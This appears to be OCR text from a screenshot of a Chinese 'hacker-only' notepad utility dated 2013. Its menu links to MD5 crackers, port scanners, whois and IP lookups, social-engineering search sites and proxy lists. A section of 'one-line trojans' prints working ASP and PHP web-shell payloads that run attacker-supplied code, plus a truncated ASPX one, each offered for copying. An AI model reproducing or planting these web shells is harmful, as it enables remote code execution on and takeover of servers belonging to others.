 七行者多功能记事本V1.2(黑客专用)
文件(F) 编辑(E) 插入(I) 字体(Z) 设置(Q) 帮助(H)
黑客专用记事本 河源下载站Www.Cngr.CN 百度搜索
记事本 常用命令 在线翻译 辅助功能 通用工具 黑客精神 关于我们
MD5解密: 解密一 解密二 解密三 解密四 解密五 解密六 解密七
解密八 32解密一 32解密一 32解密二 32解密三 32解密四 32解密五
常用网站: IP查询 旁站查询 超级ping 端口扫描 DNS查询 RP查询 网速测试
网页代码检测 HTTP状态查询 Whois查询一 Whois查询二 Whois反查询 网站备案查询
社工辅助: 新浪微博 腾讯微博 新浪微博 百度贴吧 360综合搜索 百度谷歌一起搜
58同城 soso搜搜 朋友网碰碰 谷歌搜索 百度搜索 火鸟双搜 各种查询网址
IP代理: 代理IP(一) 代理IP(二) 代理IP(三) 代理IP(四) 本机IP查询
一句话马儿: ASP一句话: <%execute(request("hacker"))%> 复制马儿
PHP一句话: <?php eval($_POST[hacker]);?> 复制马儿
ASPX一句话: <% @Page Language="Jscript"%><%eval( 复制马儿
当前用户:Administrator 现在时间:2013年9月23日13时38分 QQ交流群:15790005 By:七行者